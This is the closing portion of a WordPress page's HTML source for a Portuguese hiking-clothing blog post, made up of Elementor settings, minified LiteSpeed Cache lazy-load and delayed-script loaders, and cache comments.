modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/blogeral.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blogeral.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blogeral.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"167f875370"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":322,"title":"A%20import%C3%A2ncia%20da%20roupa%20na%20hora%20de%20fazer%20trilhas","excerpt":"","featuredImage":"https:\/\/blogeral.com\/wp-content\/uploads\/2021\/02\/roupas-para-tilha-1.jpeg"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blogeral.com/wp-content/litespeed/js/0c3a17fcf1ee12b6d14c1afb5443876e.js?ver=b15cc"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 09:28:29 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 09:28:29 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/7388a98b90a678f7cfd2ba668f33ef9d.css -->